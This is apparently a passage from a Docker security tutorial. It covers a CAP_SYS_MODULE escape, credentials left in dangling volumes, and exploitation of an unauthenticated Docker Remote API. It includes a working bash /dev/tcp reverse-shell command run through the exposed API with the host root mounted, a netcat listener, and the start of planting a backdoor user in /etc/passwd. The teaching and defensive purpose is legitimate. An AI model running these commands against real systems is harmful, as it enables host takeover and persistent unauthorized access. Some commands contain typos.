

We got a reverse shell with root access as shown in the following figure.



This is how an attacker can escape a container to get root access on the underlying host by abusing CAP SYS MODULE capability.

### **Unused volumes**

There is a scenario where secrets are placed on the host's volume while running a Docker container. So, the running container can access the necessary details that it needs from this volume. It should be noted that in this scenario, even after deleting the container the mounted volume on the host will not be deleted.

It is still possible to have this unused volume on the host machine. If you have gained access to the host machine, during your post-exploitation you can look for dangling volumes on the Docker host.

It should be noted that it's not a vulnerability because it's a feature provided by Docker so that we can attach the existing volume to another new container. If sensitive data is pushed to these volumes, and if they are left unused even after the container is terminated, it can be dangerous.

Let us understand this with an example. Let us start with creating a volume on the host, identify the location of the volume, and write necessary data into that. We can create a volume using the following command.

#### ~\$ docker volume create db\_creds

We have named the volume as db creds in the preceding command.



As we can see in the preceding figure, a docker volume has been created. We can verify the created volume by listing all the volumes using the following command.

```
~$ docker volume ls
```

We should get the following output in our case.



Now let us find out more details about this volume using inspect command as follows.

We should get the following output.

In the preceding image, we can see the location of the volume. As you can notice, the location of the volumes created is /var/lib/docker/volumes/. Now let us create a simple file with some sensitive data. Let us create a new file called credentials using your favorite text editor and add the following data into this file.

{"username":"root","password":"root"}

Let us save this file and let us copy the credentials file that we created into the volume we created earlier as shown in the following command.

```
~$ sudo cp credentials /var/lib/docker/volume/db creds/ data
```

We will be prompted for the password as shown below.

```
docker@docker:~$ sudo cp credentials /var/lib/docker/volumes/db_creds/_data
[sudo] password for docker:
```

Enter the password of the current user. The credentials should now be copied into the volume. We can verify it using the following command.

```
~$ sudo cat /var/lib/docker/volumes/db_creds/_data/credentials
```

If everything goes fine, we should get the following output.

```
docker@docker:~$ sudo cat /var/lib/docker/volumes/db_creds/_data/credentials
{"username":"root","password":"root"}
docker@docker:~$
```

As a legitimate use case, let us create a container and share this volume with the container using the following command.

~\$ docker run -itd -v db\_creds:/secrets/ --name dangling\_demo alpine

After running the preceding command, a new container will be started with volume /secrets/ mounted onto the container. The following figure shows that a container is started.

docker@docker:~\$ docker run -itd -v db\_creds:/secrets/ --name dangling\_demo alpine
149d8e1da1dcf532bc2d664b95cc843e8e8464be669f286cf8fcdfd934386a12
docker@docker:~\$

Since the container is up and running, let us find the container id using docker ps command.

| docker@docker: | ~\$ docker ps |           |                |
|----------------|---------------|-----------|----------------|
| CONTAINER ID   | IMAGE         | COMMAND   | CREATED        |
| 149d8e1da1dc   | alpine        | "/bin/sh" | 25 seconds ago |
| 6e0810d454b4   | alpine        | "/bin/sh" | 12 minutes ago |
| docker@docker: | ~\$           |           |                |

From the preceding image, we can see that the container ID is 149d8eldaldc. Let us start a shell on this container using the following command.

~\$ docker exec -it 149d8e1da1dc sh

It looks as follows.

```
docker@docker:~$ docker exec -it 149d8e1da1dc sh
/ #
```

Let us look at the contents of the credentials file which is inside the secrets directory using the following command.

```
/# cat secrets/credentials
```

We should get the following output.

```
/ # cat secrets/credentials
{"username":"root","password":"root"}
/ #
```

Let us exit from the shell, then stop and remove the container from the host. To stop the container, use the following command.

As we discussed earlier, the following commands can be used to stop and remove the containers.

```
~$ docker stop $(docker ps -aq)
```

### ~\$ docker rm \$(docker ps -aq)

Now let us use the same commands that we used earlier to find the location of the volume. This time, we are simulating an attacker.



To get the location of the volume, use the following command.

```
~$ docker volume inspect db creds
```

We should get the following output once again.



Let us copy the location of the volume and use it in the following command.

```
~$ sudo ls /var/lib/docker/volumes/db creds/ data
```

We get the following output.



From the preceding image, we can see that there is a file called credentials. Let us check the contents of it using the following command.

~\$ sudo cat /var/lib/docker/volumes/db creds/ data/credentials

We should get the following output.

```
docker@docker:~$ sudo cat /var/lib/docker/volumes/db_creds/_data/credentials
{"username":"root","password":"root"}
docker@docker:~$
```

From the preceding image, we can see that the contents of the credentials file are present as expected. The key take away from this demo is that these volumes are created to be mounted onto the containers. Even after the container is deleted, the volume is still dangling around and we can access the data in it. If an attacker gains access to the docker host and can gain access to the volumes with sensitive data.

### **Docker Remote API basics**

Docker Remote API is a feature that allows administrators to expose Docker daemon over HTTP. Using Docker remote API feature, users will be able to remotely interact with the Docker daemon using a REST API, which means we can perform a variety of operations such as listing out images and running containers remotely over the network.

We will even be able to start and stop containers remotely using this REST API. So this is a very powerful feature. On a default Docker setup this REST API is not exposed over the network. If this Docker remote API is exposed and if an attacker gains access to this Docker remote API, he will be able to gain full control on the host where Docker daemon is running.

As we discussed earlier, Docker requires root privileges to operate. So even using this Docker remote API attackers will be able to elevate their privileges to root remotely over the network. When Docker remote API is enabled, no authentication is required by default. That means the REST API is exposed to anyone in your network and they don't have to authenticate to be able to interact with your containers.

Let us begin with how to enable Docker remote API so that we can make use of it to be able to interact with the containers remotely over HTTP.

Before we start, let us install Nmap, jq, and OpenSSH Server on our Ubuntu Host. Nmap is used for port scanning, jq is a utility for beautifying the JSON output and OpenSSH server is required for Docker remote API exploitation demo. Nmap can be installed using the following command.

```
$ sudo apt install nmap
```

Once Nmap installation is complete, let us next install jq using the following command.

~\$ sudo apt install jq

Finally, OpenSSH server can be installed using the following command.

~\$ sudo apt install openssh-server

Let us now create a new directory called remoteapi and change our current directory to remoteapi using the following commands.



As mentioned earlier, Docker Remote API is not enabled by default. We have to explicitly enable it. Let us use the following command to navigate to /lib/systemd/system.

```
docker@docker:~/remoteapi$ cd /lib/systemd/system
docker@docker:/lib/systemd/system$
```

Now, let us open the file docker.service using your favorite text editor. I am using vim as shown in the following command.

```
~$ vim docker.service
```

After opening the file, find the following lines inside the file.

Let us comment out the line that starts with ExecStart and take a copy of the line and paste it below it so that we can edit it and make changes without affecting the original line. Let us modify the line by adding a bind address and port as shown in the following excerpt.

~\$ ExecStart=/usr/bin/dockerd -H fd:// -H tcp://0.0.0.0:2375

Let us save this file and type the following command.

~\$ sudo systemctl daemon-reload

The command has run successfully. Now, let us restart Docker using the following command.

~\$ sudo service docker restart

Now the Docker should have been restarted and all the changes will be affected. Now let us quickly check if the port is open using the following nmap command.

~\$ nmap -p 2375 localhost

If everything went fine, we should see the following.

```
docker@docker:/lib/systemd/system$ nmap -p 2375 localhost
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-10 14:41 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00011s latency).
PORT STATE SERVICE
2375/tcp open docker
Nmap done: 1 IP address (1 host up) scanned in 0.05 seconds
docker@docker:/lib/systemd/system$
```

This port 2375 is open, let us also check for port 2376 which is the SSL port for Docker remote API. We can do it using the following command.

~\$ nmap -p 2376 localhost

We get the following output.

```
docker@docker:/lib/systemd/system$ nmap -p 2376 localhost
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-10 14:42 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000076s latency).
PORT STATE SERVICE
2376/tcp closed docker
Nmap done: 1 IP address (1 host up) scanned in 0.05 seconds
docker@docker:/lib/systemd/system$
```

The port is closed as expected as we are not making use of it. Now let us see how we can use Docker remote API using curl command-line tool. Let us use the following command.

~\$ curl -s http://localhost:2375/version

We should get the following output.

Now to get a better view of the output let us pipe the JSON output to jq using the following command.

```
~$ curl -s http://localhost:2375/version | jq
```

This time, we should get the following output.

```
"Platform": {
  "Name": ""
"Components": [
    "Name": "Engine",
    "Version": "19.03.8",
    "Details": {
      "ApiVersion": "1.40",
      "Arch": "amd64",
      "BuildTime": "2020-06-18T08:26:54.00000000+00:00",
      "Experimental": "false",
      "GitCommit": "afacb8b7f0",
      "GoVersion": "go1.13.8",
      "KernelVersion": "5.4.0-40-generic",
      "MinAPIVersion": "1.12",
      "Os": "linux"
    "Name": "containerd",
    "Version": "1.3.3-Oubuntu2",
    "Details": {
      "GitCommit": ""
  },
    "Name": "runc",
    "Version": "spec: 1.0.1-dev",
    "Details": {
      "GitCommit": ""
```

```
}
},
{
    "Name": "docker-init",
    "Version": "0.18.0",
    "Details": {
        "GitCommit": ""
     }
    }

    //
    ruersion": "19.03.8",
    "ApiVersion": "1.40",
    "MinAPIVersion": "1.12",
    "GitCommit": "afacb8b7f0",
    "GoVersion": "gol.13.8",
    "Os": "linux",
    "Arch": "amd64",
    "KernelVersion": "5.4.0-40-generic",
    "BuildTime": "2020-06-18T08:26:54.00000000+00:00"
}
```

In the preceding excerpt, we can see that the Docker version is 19.03.8. To double confirm, we can also check Docker version using the following command.

~\$ docker --version

We should get the following output.



From the preceding image, we can confirm that the Docker version is the same output as that we got using the REST API. Now, let us see how we can see the list of images using the Docker remote API. First, let us see the list of docker images using docker cli client as shown below.



We have an alpine image available locally. Now let us use the following command to check the list of images using the Docker remote API.

```
~$ curl -s http://localhost:2375/images/json | jq
```

We should get the following output.



As we can see in the preceding image, there is one docker image available and the image has been tagged as alpine:latest.

Now let us check the list of containers running using the docker remote API using the following command.

```
~$ curl -s http://localhost:237/container/json | jq
```

We get the following output.

From the preceding image, we can see that there are no containers running. So let us start a container using the following command.

~\$ docker run -itd alpine

We get the following output.

```
docker@docker:~$ docker run -itd alpine
bfbfcc63693f1f08c0cf207f0441e870474cbb6a7b51710295327154a509fabb
docker@docker:~$
```

Now the container is running. Let us execute the same curl command to display the list of containers.

We get the following output.

```
"Id":
"bfbfcc63693f1f08c0cf207f0441e870474cbb6a7b51710295327154a509fabb
      "/vibrant morse"
    "Image": "alpine",
    "ImageID":
"sha256:a24bb4013296f61e89ba57005a7b3e52274d8edd3ae2077d04395f806
b63d83e",
    "Command": "/bin/sh",
    "Created": 1594372958,
    "Ports": [],
    "Labels": {},
    "State": "running",
    "Status": "Up 12 seconds",
    "HostConfig": {
      "NetworkMode": "default"
    "NetworkSettings": {
      "Networks": {
        "bridge": {
          "IPAMConfig": null,
          "Links": null,
          "Aliases": null,
          "NetworkID":
"a137d1b87ddc300ee94c6c44bb9148d4b122d17069f0d0a0bb3ea29e66cf1162
          "EndpointID":
"57d898d4f3679d8edb585b0e2f21d22dc6460006fd1a36bcaf8d185952c09949
          "Gateway": "172.17.0.1",
          "IPAddress": "172.17.0.2",
          "IPPrefixLen": 16,
"IPv6Gateway": "",
          "GlobalIPv6Address": "",
          "GlobalIPv6PrefixLen": 0,
          "MacAddress": "02:42:ac:11:00:02",
          "DriverOpts": null
    "Mounts": []
]
```

Since we did not mention a name for the container, as highlighted in the preceding excerpt a random name has been assigned to the container.

Let us stop the container using the following so that we can assign a name to this container while starting it.

~\$ docker stop \$(docker ps -aq)

Let us start the container again and assign a name to the container and let us name it web and use the curl command again.

```
~$ docker run -itd --name web
~$ curl -s http://localhost:237/container/json | jq
```

We should get the following output.

```
"Id":
"6e0810d454b43201a02e1c6a22cc04d134fd441026a892bdd40a000da8976ede
    "Names": [
      "/web"
    ],
    "Image": "alpine",
    "ImageID":
"sha256:a24bb4013296f61e89ba57005a7b3e52274d8edd3ae2077d04395f806
b63d83e",
    "Command": "/bin/sh",
    "Created": 1594373162,
    "Ports": [],
    "Labels": {},
    "State": "running",
    "Status": "Up 30 seconds",
    "HostConfig": {
      "NetworkMode": "default"
    "NetworkSettings": {
      "Networks":
        "bridge":
          "IPAMConfig": null,
          "Links": null,
          "Aliases": null,
          "NetworkID":
"a137d1b87ddc300ee94c6c44bb9148d4b122d17069f0d0a0bb3ea29e66cf1162
          "EndpointID":
```



From the preceding image, we can see that the name of the container is web. Now let us stop the container using the name. The following command can be used to do it.

~\$ curl data "t=5" http://localhost:2375/containers/web/stop

We should get the following output.

docker@docker:~\$ curl --data "t=5" http://localhost:2375/containers/web/stop
docker@docker:~\$

Since there are no errors, the container has stopped. Let us check the list of running containers once again using the following output.

```
docker@docker:~$ curl -s http://localhost:2375/containers/json | jq
[]
docker@docker:~$
```

The preceding image shows that there are no containers, which is expected. Like we stopped the container, we can also start it using the following command. This is possible because we have just stopped the container but not removed it from the file system.

~\$ curl data "t=5" http://localhost:2375/containers/web/start

We should get the following output.



```
"/web"
    "Image": "alpine",
    "ImageID":
"sha256:a24bb4013296f61e89ba57005a7b3e52274d8edd3ae2077d04395f806
b63d83e",
    "Command": "/bin/sh",
    "Created": 1594373162,
    "Ports": [],
    "Labels": {},
    "State": "running",
    "Status": "Up 2 seconds",
    "HostConfig": {
      "NetworkMode": "default"
    "NetworkSettings": {
      "Networks": {
        "bridge": {
          "IPAMConfig": null,
          "Links": null,
          "Aliases": null,
          "NetworkID":
"a137d1b87ddc300ee94c6c44bb9148d4b122d17069f0d0a0bb3ea29e66cf1162
          "EndpointID":
"2974d0da5844cdbca436d79909e473c5dfb5fd90fb47ed1ed9ef482ad5730670
          "Gateway": "172.17.0.1",
          "IPAddress": "172.17.0.2",
          "IPPrefixLen": 16,
          "IPv6Gateway": "",
          "GlobalIPv6Address": "",
          "GlobalIPv6PrefixLen": 0,
          "MacAddress": "02:42:ac:11:00:02",
          "DriverOpts": null
    },
    "Mounts": []
```

In this section, we discussed how Docker Remote API is useful to be able to interact with the docker daemon remotely. Clearly, anyone who has access to the API can spin up a container remotely. In the next section, let us discuss how this feature can be abused to gain access to the host, where docker daemon is running.

### **Exploiting Docker Remote API**

From the discussion we had in the previous section, it is apparent that Docker Remote API adds serious security concerns if these APIs are exposed to a malicious actor, so care must be taken when exposing these APIs to anyone.

As mentioned earlier, it is possible to get full control on the host using the exposed Docker API. Now let us see how this feature can be abused by attackers. The first step is to create a listener on the attacker's machine. Let us find out the IP address of the attacker's machine and start a Netcat listener.

Let us type the following command to find the IP address of the host machine.

~\$ ifconfig

We get the following output.



From the preceding image, we can see that the IP address of the host is 172.17.0.1. Now let us start a Netcat listener using the following command.

~\$ nc -lvp 4444

The following figure shows that the listener is started.



Now, we are going to create and start a new container that gives a reverse shell from the container to the attacker. We are going to use the following command.



In the preceding command we are running a Docker command which is trying to hit the victim's Docker Remote API, which is exposed to the attacker and using that, we are trying to run a container. This container is going to use an Ubuntu image which is going to be downloaded from docker hub if it is not available locally. One of the important arguments that we are passing in this command is -v. In the previous sections, we have already discussed how volumes can be abused.

When we are starting this new container on the remote host, we are mounting the root directory onto the container's mnt and upon starting the container, we are running a bash command which will give a connection back to the attacker's machine from the container. So essentially, the moment you run the command on the attacker's machine, it will download the Ubuntu image on the victim's machine and it will spin up a container that will give a reverse shell to the attacker.

We get the following output.

docker@docker:~\$ docker -H tcp://localhost:2375 run --rm -v /:/mnt ubunt u chroot /mnt /bin/bash -c "bash -i >& /dev/tcp/172.17.0.1/4444 0>&1"

Let us go back and check the terminal where we started the listener. We should notice the following and we got a shell.

```
docker@docker:~$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 38762
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f15bf0e74fce:/#
```

Let us check what privileges we have on this container by typing id.

```
root@f15bf0e74fce:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@f15bf0e74fce:/#
```

From the preceding image, we can see that we have root access on the container. We know that we have started the container and we got a shell from the container itself. So as an attacker, we know that we are inside the container and this shell is coming from the bash command we ran while starting the container. Our goal is to escape the container and gain access to the host machine where this container is running.

How can we do that? We can mount the root directory of the host onto the container so we can add an entry to /etc/passwd and /etc/shadow of the host machine from within the container and use it to log in to the host machine over SSH.

To do this, let us create a directory named hacker inside the home directory using the following command. Run the following command on the container.

```
/# mkdir /home/hacker
```

We should get the following output.

```
root@f15bf0e74fce:/# mkdir /home/hacker
mkdir /home/hacker
root@f15bf0e74fce:/#
```

We have created a new folder home directory named hacker for the new user we are going to create on the host machine. Since the root directory of the host is mounted onto the container, we have full control of what we want to create on the host machine. So that is exactly how we are abusing the feature of mounting volumes.

Now let us add an entry into the /etc/passwd file so that we will have a new user account on the host. As an attacker, we can copy the entry of /etc/passwd of your own machine and use it in the victim's machine to create a user account.

Since we are using the same machine as attacker and victim, let us type the following command to retrieve information of the user account.

~\$ cat /etc/passwd

We get the following output.

```
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
